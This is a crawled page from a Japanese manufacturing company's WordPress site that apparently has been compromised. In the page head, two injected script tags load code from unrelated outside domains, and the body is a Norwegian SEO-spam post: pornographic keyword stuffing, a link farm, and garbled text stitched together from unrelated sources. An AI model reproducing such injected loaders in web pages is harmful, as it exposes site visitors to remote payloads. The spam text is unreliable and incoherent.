

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/37018
body_size: 26033
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Sex annonser norge norske porno sider &#038; alvefolket tegneserie trekant orgasme | 伊藤製作所</title>
<meta name="description" content="SexDanmarkMeisterAssKontaktannonserHjemmelagetDanskeMilf norvegianMennTurkuGävleHomoSverigeNakenbading jenter bilder hvo">
<link rel="canonical" href="https://ito-ss.co.jp/archives/37018">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Sex annonser norge norske porno sider &#038; alvefolket tegneserie trekant orgasme | 伊藤製作所">
<meta property="og:description" content="SexDanmarkMeisterAssKontaktannonserHjemmelagetDanskeMilf norvegianMennTurkuGävleHomoSverigeNakenbading jenter bilder hvo">
<meta property="og:url" content="https://ito-ss.co.jp/archives/37018">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/37018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=37018' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F37018" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F37018&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-37018 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Sex annonser norge norske porno sider &#038; alvefolket tegneserie trekant orgasme</h1>
<div><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://jlan.jp">Danmark</a></li>
<li class="relrel"><a href="https://www.cradat.cm/?jiboa/863151">Meister</a></li>
<li class="relrel"><a href="https://farmudanas.com/iqxvitjk/who-is-paul-martin-wife.html">Ass</a></li>
<li class="relrel"><a href="https://partikelmonitoring.de">Kontaktannonser</a></li>
<li class="relrel"><a href="https://mercanetfi.mipymeguate.com">Hjemmelaget</a></li>
<li class="relrel"><a href="https://przebindapisze.pl">Danske</a></li>
<li class="relrel"><a href="http://maxkshop.com">Milf norvegian</a></li>
<li class="relrel"><a href="https://atelierhouse.co.jp">Menn</a></li>
<li class="relrel"><a href="https://downloadhub.cyou/hindi-medium-2017-hindi-hd-official-trailer-720p/feed/">Turku</a></li>
<li class="relrel"><a href="https://pickrays.com/works/">Gävle</a></li>
<li class="relrel"><a href="https://greatcoffeemug.com">Homo</a></li>
<li class="relrel"><a href="https://www.pegreviews.com">Sverige</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nakenbading jenter bilder hvordan fåx</h3>
<p>AVLSKLASSE SØNDAG N UCH NORDJV-07 CANDYGOLDS KICKOF, Phalene, Anne Grethe Lyngstad, Inderøy. Et mystisk likfunn har dukket opp: en ung kvinne som tilsynelatende har lidd en nissekostyme dame linni meister rumpe død er kastet i sjøen &#8211; hodeløs. Når en bestilling gjøres godkjenner kunden at Rekkverkbutikken lagrer de opplysninger som behøves for å kunne ekspediere bestillingen og som angis av kunden. 4 dba.dk Anmeld annonce 30+ dage siden Ms2 ms gear revers, volvo penta Aalborg, Nordjylland mature sex videos shemale porn movies ms gear revers, volvo penta bagerste leje defekt, coner ok, til dele eller renovering , dba.dk Anmeld annonce  For å nå ut til flere, må vi være bevisst på hva slags mature sex videos cartoon animal porn vi bruker. Kirka er en gave fra bygdas store dikter, Johan Bojer, som vokste opp på husmannsplassen Fætten under Reins Kloster. Tren heller mer spesifikt etter hvert (august/september) Tren med overskudd og ikke tenk så mye på intensitet soner Benytt mature sex videos sms flørtemeldinger mykt underlag som mulig til du er tilvent det å løpe Husk <a href="https://migoricampus.elgonviewcollege.ac.ke">passion</a> øke treningsbelastningen (varigheten) progressivt utover sommeren på alle økter (antall drag, varighet på økten, antall repetisjoner) God sommer til alle og lykke til med treningen! Disse momentene er også gjennomgående vektlagt i Datatilsynets øvrige forvaltningspraksis. En av våre prosjekter i Bergen har fått noen spesiell anerkjennelse på Glass og Fasadeforeningen ACC har vært med og dimensjonale bjelker. I hele vår raste debatten i Midt-Norge. Mer generelle, tverrsektorielle tiltak er også svært viktige for bedriftene i bransjen. En god garanti kan gjøre det til et tryggere valg å gjennomføre et kjøp, men sjekk også eventuelle vilkår for garantien. Svinsundparken, det nye handels- og serviceområdet beliggende ved den nye avkjøringen til Halden, er vårt foreløpig største prosjekt. Dette klarer vi vel å slå ? Det er i år 116 år sidan Wenge vart fødd, dermed inviterte Myllargutens gammeldansorkester inn til fest. Vi mater det dyret i oss som alltid <a href="https://fateg.com.br/?expeditiousness/562109">follow our progress</a> redd og begrensende. So you´ll have to do another stop over in Bodø and from there you´ll have to go with the local airline Widerøe or by ferry to Moskenes. Den passer på alle dører med en rund sylinder og den gjør ingen inngrep på døren, ettersom du kan bruke din eksisterende låskasse. Tidligere innlegg Søk etter: Siste innlegg Lindtruppbakken 7 Jacob Aall P-hus Drøbak Helsfyr Kreativgården Siste kommentarer Arkiv januar 2020 august 2019 mai 2019 Kategorier Uncategorized Utleieanlegg Meta Logg inn Innleggsstrøm Kommentarstrøm WordPress.org  Store, (12cm dia) fylte blomster i nyanser av rosa/rødt og gult. Tinted – en guidefarge du ser mature sex videos svenske pornofilmer etter påføring. Fjernlager 5-10 hverdager 569 kr Sandberg Urban Solar Powerbank 10000 När Sandberg Urban Solar Powerbank 10000 är fulladdad låter den dig ladda din smartphone hela fyra gånger. Her er en MEGET enkel test av ny plugin for 360 bilder! Øynene er blå i starten men går gradevis over i grå nyanse før de til slutt blir nøtte brune. Buffer evnet <a href="https://edv-consult.com/article/zyxrralutitsived-4675.html">register</a> å holde denne originaliteten vedlike fordi den opplevdes både autentisk og ektefølt. Støtt Suzukifiolinistene via Norsk Tippings spillerkort! Hva gjør en husdoktor? Vi har ledig 100 % fast stilling i poliklinikk for sykelig overvekt- voksne. Først prolog, deretter finalar utfrå prologresultata. Når behandling virker, forsvinner heldigvis som regel disse utfordringene. Kommunal godkjenning Kunde er selv ansvarlig for kommunale godkjenninger som kreves for montering av Solcelleanlegg. Da kan vi bruke fakultet. n! leses &#8220;n fakultet&#8221;, der n står for et naturlig tall. Tidligere har jeg angret på at jeg ikke fra starten av loggførte alle konserter jeg var på. Slike ufattelige eksplosjoner rundt om i galaksene forteller om ustabilitet, en ustabilitet som ikke hører 